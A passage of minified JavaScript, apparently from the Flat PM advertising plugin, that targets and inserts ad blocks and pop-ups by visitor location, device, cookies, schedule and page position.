r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var 